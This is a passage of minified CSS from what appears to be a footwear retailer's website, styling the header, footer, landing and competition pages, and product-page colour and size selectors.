(min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-right:11px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}header.banner .header-section .search form button[type=submit]{outline:none;position:absolute;left:11px;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;background-color:transparent;border:none;padding:5px;line-height:1}@media (min-width:576px){header.banner .header-section .search form button[type=submit]{left:21px}}@media (min-width:768px){header.banner .header-section .search form button[type=submit]{left:11px}}@media (min-width:992px){header.banner .header-section .search form button[type=submit]{left:21px}}header.banner .header-section .search form button[type=submit] svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .search form button[type=submit] svg{height:16px}}header.banner .header-section .search form button[type=submit] svg path{-webkit-transition:fill .2s cubic-bezier(.26,1.04,.54,1);-o-transition:fill .2s cubic-bezier(.26,1.04,.54,1);transition:fill .2s cubic-bezier(.26,1.04,.54,1);fill:#8c8c8c}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#231f20}@media (-ms-high-contrast:none){header.banner .header-section .search form button[type=submit] ::-ms-backdrop,header.banner .header-section .search form button[type=submit] svg{height:18px;width:18px}}@media (min-width:1020px){header.banner .header-section .search{margin-left:auto}header.banner .header-section .search .menu-link{display:none}header.banner .header-section .search form{position:relative;background-color:#333;left:auto;bottom:auto;right:auto;display:block;z-index:1;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}header.banner .header-section .search form .form-control{color:#fff;padding-left:50px!important;padding-right:20px!important}header.banner .header-section .search form button[type=submit]{left:13px!important}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#fff}}header.banner .header-section .search.in form{display:block}header.banner .header-section .search.in-anim form{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}header.banner .header-section .search.in-anim .menu-link span{color:#eaab00}header.banner .header-section .search.in-anim .menu-link svg circle,header.banner .header-section .search.in-anim .menu-link svg path{fill:#eaab00}header.banner .header-section .menu-link{border-left:1px solid #3e3c3b;padding:0 20px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:448px){header.banner .header-section .menu-link{padding:0 14px}}header.banner .header-section .menu-link:hover span{color:#eaab00}header.banner .header-section .menu-link:hover svg circle,header.banner .header-section .menu-link:hover svg path{fill:#eaab00}header.banner .header-section .menu-link svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .menu-link svg{height:16px}}header.banner .header-section .menu-link svg circle,header.banner .header-section .menu-link svg path{-webkit-transition:fill .2s cubic-bezier(.26,1.04,.54,1);-o-transition:fill .2s cubic-bezier(.26,1.04,.54,1);transition:fill .2s cubic-bezier(.26,1.04,.54,1)}@media (-ms-high-contrast:none){header.banner .header-section .menu-link ::-ms-backdrop,header.banner .header-section .menu-link svg{height:18px;width:18px}}header.banner .header-section .menu-link span{margin-left:16px;font-size:.8125rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1)}@media (max-width:648px){header.banner .header-section .menu-link span{display:none}}header.banner .header-section .cart{position:relative;z-index:2;line-height:1;text-transform:uppercase;font-size:.9375rem;padding-right:0}header.banner .header-section .cart span.value{display:inline-block!important}@media (max-width:448px){header.banner .header-section .cart span.value{position:absolute;right:-9px;top:4px}}header.banner .header-section .user.logged-in span{max-width:60px;text-overflow:ellipsis;overflow-x:hidden}header.banner .header-section .navbar-toggler{background:transparent!important;outline:none;padding:0 20px;height:50px;cursor:pointer;position:relative;top:-1px;color:#fff;border:none;border-left:1px solid #3e3c3b}@media (max-width:448px){header.banner .header-section .navbar-toggler{padding:0 23px}}header.banner .header-section .navbar-toggler:hover .icon-bar{background-color:#eaab00}header.banner .header-section .navbar-toggler:hover .text{color:#eaab00}header.banner .header-section .navbar-toggler .text{-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1);font-size:.8125rem;font-weight:500;text-transform:uppercase;display:inline-block;margin-left:34px}@media (max-width:448px){header.banner .header-section .navbar-toggler .text{display:none}}@media (min-width:1020px){header.banner .header-section .navbar-toggler{display:none!important}}header.banner .header-section .navbar-toggler .icon-bar{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1);background-color:#fff;display:block;height:2px;border-radius:1px;position:absolute;width:18px;top:50%;left:20px}@media (max-width:448px){header.banner .header-section .navbar-toggler .icon-bar{left:14px}}header.banner .header-section .navbar-toggler .icon-bar:first-of-type,header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(2),header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translateZ(0);transform:translateZ(0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:first-of-type{-webkit-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.mobile-menu-backdrop{position:fixed;background-color:#fff;top:0;left:0;width:100%;height:120%;z-index:1026;display:none;opacity:0}body.mobile-menu .mobile-menu-backdrop{display:block;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}body.mobile-menu.mobile-menu-in .mobile-menu-backdrop{opacity:.8}@media (min-width:1020px){.mobile-menu-backdrop{display:none!important}}footer.content-info .footer-top{border-top:1px solid #c7c7c7;padding-top:40px;padding-bottom:40px;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top{padding-top:45px;padding-bottom:45px}}footer.content-info .footer-top .container-fluid{max-width:1530px}footer.content-info .footer-top h5{font-size:.9375rem;text-transform:uppercase;margin-bottom:12px}footer.content-info .footer-top h6{font-size:.9375rem;text-transform:uppercase;margin-bottom:0}footer.content-info .footer-top h6 .gold{font-size:16p x/16rem;color:#eaab00}footer.content-info .footer-top p{font-size:.8125rem;margin-bottom:12px}footer.content-info .footer-top ul{list-style:none;padding:0;margin:0}footer.content-info .footer-top ul li:not(:last-child){margin-bottom:8px}footer.content-info .footer-top ul li a{line-height:1.2}@media (min-width:992px){footer.content-info .footer-top div[class*=col-]:not(:last-child){padding-right:0}}footer.content-info .footer-top .col-customer-service{margin-top:30px}@media (min-width:768px){footer.content-info .footer-top .col-customer-service{margin-top:0}}footer.content-info .footer-top .col-customer-service a{text-decoration:underline}footer.content-info .footer-top .col-newsletter{margin-bottom:45px}@media (min-width:992px){footer.content-info .footer-top .col-newsletter{margin-bottom:0}}footer.content-info .footer-bottom{background-color:#f2f2f2;text-align:center;font-size:.625rem;padding-top:12px;padding-bottom:12px}footer.content-info .footer-bottom .container-fluid{max-width:970px;opacity:.5}body.page main.wrap .container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:768px){body.page main.wrap .container-fluid{padding-top:30px}}@media (min-width:992px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:576px){body.page main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:768px){body.page main.wrap .container-fluid{margin-bottom:30px}}@media (min-width:992px){body.page main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid{margin-bottom:50px}}body.page main.wrap a:not(.btn){text-decoration:underline}body.page main.wrap a:not(.btn):hover{text-decoration:none}body.page.page-contacts main.wrap .contacts-box{margin-bottom:30px}body.page.page-contacts main.wrap .contacts-box img{height:40px;width:auto}body.page.page-contacts main.wrap .contacts-box figcaption h4{text-transform:uppercase;margin-top:10px;margin-bottom:10px}body.page.page-contacts main.wrap .contacts-box figcaption a{display:inline-block;margin-bottom:10px}body.page.page-contacts main.wrap form h4{margin-bottom:20px}body.page.page-contacts main.wrap form button[type=submit]{margin-top:30px}body.page.page-contacts main.wrap form .custom-checkbox label{font-size:.8125rem}body.page.page-contacts main.wrap form .custom-checkbox a{text-decoration:underline}body.page.page-landing main.wrap .container-fluid{padding-top:0!important}body.page.page-landing main.wrap section.header{position:relative;margin-bottom:40px}@media (min-width:1200px){body.page.page-landing main.wrap section.header{margin-bottom:80px}}body.page.page-landing main.wrap section.header .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0}body.page.page-landing main.wrap section.header .btn{min-width:126px;margin:20px 10px 0}@media (min-width:1200px){body.page.page-landing main.wrap section.header .btn{min-width:200px}}body.page.page-landing main.wrap section.header h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body.page.page-landing main.wrap section.header h3.section-title{font-size:3.125rem;line-height:1}}body.page.page-landing main.wrap section.header p.section-text{font-size:1.25rem}@media (min-width:992px){body.page.page-landing main.wrap section.header p.section-text{font-size:1.5625rem;line-height:1.2}}body.page.page-landing main.wrap .background-container>.row{background-color:#183b4f}body.page.page-landing main.wrap .background-container>.row>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile2_Mobile-borderless_1c762bf0.jpg);background-size:100% 100%;background-position:0 0;background-repeat:no-repeat}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row:first-child>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile1_Desktop_015c9d0f.jpg)}body.page.page-landing main.wrap .background-container>.row:nth-child(2)>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile4_Desktop_94b4570f.jpg)}body.page.page-landing main.wrap .background-container>.row:nth-child(3)>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile5_Desktop_f145833c.jpg)}}body.page.page-landing main.wrap .background-container>.row .col-text .inner{text-align:center;color:#fff;padding:40px 15px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:80px 60px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 30px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 60px}}body.page.page-landing main.wrap .background-container>.row .col-text .inner>:last-child{margin-bottom:0}body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:1.75rem}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:2.25rem}}@media (min-width:768px) and (max-width:991.98px){body.page.page-landing main.wrap .background-container>.row .col-text p{font-size:.9375rem}}body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:20px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}}@media (min-width:1200px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}body.page.page-landing main.wrap section.products{padding-top:30px;padding-bottom:30px;background-color:#f2f2f2}body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}@media (min-width:576px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:50px}}@media (min-width:768px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:992px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:40px}}body.page.page-landing main.wrap section.products .products-container article.product a{text-decoration:none!important}#tabSizes{font-family:proxima-nova,Helvetica,Arial,sans-serif}#tabSizes .table td{font-weight:300}@media (max-width:648px){#tabSizes .table td{font-size:.625rem;font-weight:300;padding:3px}}@media (max-width:648px){#tabSizes h6{font-size:.8125rem;margin-top:5px!important}}#about h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#about h3.section-title{font-size:3rem;line-height:1}}#about p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#about p.section-text{font-size:1rem;line-height:1.5}}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:51%;overflow:hidden}#about .image-container img{position:absolute;width:100%;bottom:70px}#about .image-container .text{font-size:.7em;position:absolute;text-align:center;bottom:0;left:0;width:100%;background-color:#c79111;padding:10px;text-transform:uppercase}#about .image-container h3,#about .image-container p{margin-bottom:0}#about .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}#about .slick-slider button.btn:before{border:solid #eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}#about .slick-slider button.btn:hover:before{border-color:#fff}#about .slick-slider button.btn.slick-next{right:0}#about .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about .slick-slider button.btn.slick-prev{left:0}#about .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){#about .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}#about .container-fluid.banner{padding-left:0;padding-right:0;overflow:hidden}#about .container-fluid.full-bg-row{max-width:1680px}#about .slick-dots{position:absolute;bottom:-35px;left:50%;-webkit-transform:translate(-50%);-o-transform:translate(-50%);transform:translate(-50%);margin:0;padding:0}#about .slick-dots li{list-style-type:none;display:inline-block;margin:6px}#about .slick-dots li button{width:12px;height:12px;border-radius:50%;font-size:.6em;color:transparent;border:1px solid #999;background:hsla(0,0%,100%,.7);padding:0}#about .slick-dots li.slick-active button{background:rgba(33,33,33,.7);-webkit-box-shadow:1px 1px 0 inset #fff,-1px -1px 0 inset #fff,-1px 1px 0 inset #fff,1px -1px 0 inset #fff;box-shadow:inset 1px 1px 0 #fff,inset -1px -1px 0 #fff,inset -1px 1px 0 #fff,inset 1px -1px 0 #fff}#about .container-fluid.text-center .row .wrap1{background-color:#c79111;text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2{height:200px}#about .container-fluid.text-center .row .wrap1 .wrap2 img{margin-top:6%;height:80%;width:auto;display:inline-block}#festival h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#festival h3.section-title{font-size:3rem;line-height:1}}#festival h4.section-subtitle{font-size:1.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#festival h4.section-subtitle{font-size:1.375rem;line-height:1}}#festival p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#festival p.section-text{font-size:1rem;line-height:1.5}}#festival .img-col{overflow:hidden;position:relative}#festival .img-col .grid-img{top:0;left:0;width:auto;min-height:100%;max-width:9999px;position:absolute;height:100%}#festival section.products{padding-top:30px;padding-bottom:30px;background-color:#f2f2f2}#festival section.products .products-container article.product{margin-top:20px}@media (min-width:576px){#festival section.products .products-container article.product{margin-top:30px}}@media (min-width:768px){#festival section.products .products-container article.product{margin-top:20px}}@media (min-width:992px){#festival section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){#festival section.products .products-container article.product{margin-top:30px}}#festival section.products .products-container article.product a{text-decoration:none!important}@media screen and (max-width:768px){#about .container-fluid.text-center .row{background-color:#c79111}#about .container-fluid.text-center .row .wrap1{text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2{height:auto}#about .container-fluid.text-center .row .wrap1 .wrap2 img{margin-top:6%;height:auto;width:70%;display:inline-block}#about .container-fluid.text-center .row .wrap1 h3{font-size:.85em}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:0;overflow:visible}#about .image-container img{position:static;-webkit-transform:none;-o-transform:none;transform:none}#festival .img-col{overflow:visible;position:static}#festival .img-col .grid-img{width:100%;height:auto;min-height:0;max-width:100%;position:static}}body.page.page-landing.gcc main.wrap .bsxtp{background-image:url(/dist/images/teva/gc_competition/bsxtp_1c1da9d6.jpg)}body.page.page-landing.gcc main.wrap .bsxtp h2{text-align:center;padding-top:35%;color:#fff;font-size:2.3em;text-transform:uppercase;font-weight:300}body.page.page-landing.gcc main.wrap .bsxtp .btn{text-transform:uppercase;border:0;background-color:#fff;color:#000;line-height:40px;font-size:1em;height:auto;margin:40px auto;display:block;width:260px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}body.page.page-landing.gcc main.wrap .bsxtp .btn:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}body.page.page-landing.gcc main.wrap .text-small{font-size:16px;color:#fff;margin-bottom:10px!important}body.page.page-landing.gcc main.wrap .text-small a{color:#fff}body.page.page-landing.gcc main.wrap .rules{padding-top:48px;font-size:13px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row{background-color:#fff!important}@media screen and (max-width:1169px){body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row .wrap{position:relative;overflow:hidden;height:100%;width:100%}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row .wrap img{height:100%;position:absolute;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:9999px;width:auto}}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div{background:none!important;padding:10px!important}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .btsx{text-align:left}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner{height:100%;width:100%;background-size:cover;padding:35px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .text-big{font-size:1.1em;margin-top:0}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .btn{text-transform:uppercase;background-color:#bb9336;width:100%;border:0;height:60px;font-size:1.2em;color:#fff;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .btn:hover{color:#ddd;background-color:#997930;border-color:#997930}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner a.btn{background-color:#fff;color:#000;line-height:40px;display:inline-block;font-size:1.2em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner a.btn.terms{position:absolute;left:45px;width:calc(100% - 90px);bottom:45px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .radio{display:inline-block;margin-right:30px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .radio input{vertical-align:3px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .fields label{text-transform:uppercase;font-weight:800;font-size:1.2em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .fields select{margin-bottom:20px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner ul.points{padding:0}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner ul.points li{font-size:1.1em;line-height:1.5em;list-style-type:none;padding:0 0 1em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner.tpdx{background-image:url(/dist/images/teva/gc_competition/dxtp_45f95024.jpg)}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner.btsx{background-image:url(/dist/images/teva/gc_competition/sxbt_055afd81.jpg)}@media screen and (max-width:1025px){body.page.page-landing.gcc main.wrap .bsxtp h2{font-size:1.5em;line-height:2em;padding-top:30px}}body#product main.wrap>.container-fluid{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (max-width:767.98px){body#product main.wrap .main-row aside{margin-top:30px}}body#product main.wrap .main-row aside .main-category{font-size:.9375rem;margin-bottom:3px;text-transform:uppercase}body#product main.wrap .main-row aside h1{text-transform:uppercase;font-size:1.5rem;margin-bottom:1px}@media (min-width:992px){body#product main.wrap .main-row aside h1{font-size:1.625rem}}body#product main.wrap .main-row aside .product-price{margin-bottom:30px}body#product main.wrap .main-row aside .lower-price{font-size:.75em}body#product main.wrap .main-row aside .lower-price span{font-weight:700}body#product main.wrap .main-row aside .current-color{display:inline-block;text-transform:uppercase;font-size:.8125rem;font-weight:500}body#product main.wrap .main-row aside .color-selector{margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .color-selector.has-sales{margin-bottom:40px}body#product main.wrap .main-row aside .color-selector .color-item{width:55px;height:55px;position:relative;border:1px solid #c7c7c7;margin-right:5px;-webkit-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .color-selector .color-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .color-selector .color-item:not(.current):hover{border-color:#eaab00}body#product main.wrap .main-row aside .color-selector .color-item.current{border:2px solid #eaab00}body#product main.wrap .main-row aside .color-selector .color-item img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:"object-fit: contain; object-position: center center;"}body#product main.wrap .main-row aside .color-selector .color-item:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background-color:rgba(0,0,0,.05)}body#product main.wrap .main-row aside .color-selector .color-item .sale{position:absolute;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);width:100%;text-align:center;color:#d20000;font-size:.8125rem;padding-top:5px}body#product main.wrap .main-row aside .size-title{display:inline-block;text-transform:uppercase;font-size:.8125rem;font-weight:500}body#product main.wrap .main-row aside .size-scale-selector{margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item{font-size:.9375rem;padding:7px 10px;line-height:1;font-weight:500;margin-right:5px;-webkit-transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current){color:#959595;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current):hover{color:#eaab00}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item.current{background-color:#eaab00!important}body#product main.wrap .main-row aside .size-selector{margin-bottom:24px}body#product main.wrap .main-row aside .size-selector .size-item{font-size:.8125rem;margin-right:5px;margin-bottom:5px;margin-top:1px;-webkit-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);transition:border-color .2s cubic-bezier(.26,1.04,.54,1);border:1px solid #c7c7c7;width:50px;border-radius:3px;text-align:center;line-height:38px;font-weight:500;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-selector .size-item.size-item-fake-1{border:1px solid #e3e3e3!important;cursor:auto!important;color:#c7c7c7!important}body#product main.wrap .main-row aside .size-selector .size-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .size-selector .size-item:not(.current):hover{border-color:#eaab00}body#product main.wrap .main-row aside .size-selector .size-item.current{border:2px solid #eaab00;margin-bottom:4px;margin-top:0}body#product main.wrap .main-row aside .actions{text-align:center;overflow:hidden}body#product main.wrap .main-row aside .actions #addToCart{width:100%;margin:15px auto;max-width:530px}body#product main.wrap .main-row aside .actions #toggleWishlist,body#product main.wrap .main-row aside .actions .size-guide{font-size:.8125rem}body#product main.wrap .main-row aside .actions .size-guide{cursor:pointer}body#product main.wrap .main-row aside .actions #toggleWishlist{color:#c7c7c7;margin-left:30px}body#product main.wrap .main-row aside .actions #toggleWishlist svg{height:12px;width:auto;position:relative;top:-1px}body#product main.wrap .main-row aside .actions #toggleWishlist svg path{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1);fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist span.remove{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover{color:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover svg path{fill:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active{color:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover{color:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover svg path{fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active svg path{fill:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.add{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.remove{display:inline}@media (-ms-high-contrast:none){body#product main.wrap .main-row aside .actions,body#product main.wrap .main-row aside ::-ms-backdrop{overflow:hidden}}body#product main.wrap .main-row>section .breadcrumb{margin-bottom:10px;font-size:.8125rem}@media (min-width:768px){body#product main.wrap .main-row>section .breadcrumb{margin-bottom:20px}}@media (min-width:576px){body#product main.wrap .main-row>section .breadcrumb{font-size:.8125rem}}@media (min-width:992px){body#product main.wrap .main-row>section .breadcrumb{font-size:.9375rem}}body#product main.wrap .main-row>section .container-foto{overflow:hidden}body#product main.wrap .main-row>section .container-foto.zoom{cursor:crosshair}body#product main.wrap .main-row>section .container-foto .inner{max-height:500px;max-width:500px;margin:0 auto;position:relative}body#product main.wrap .main-row>section .container-foto .inner .spacer{z-index:-1;pointer-events:none}body#product main.wrap .main-row>section .container-foto .inner #productImage{pointer-events:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:auto;-webkit-transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out;-o-transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out;transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out}body#product main.wrap .main-row>section .container-foto .inner #productImage.zoom{width:1200px}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button{position:absolute;top:42%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto 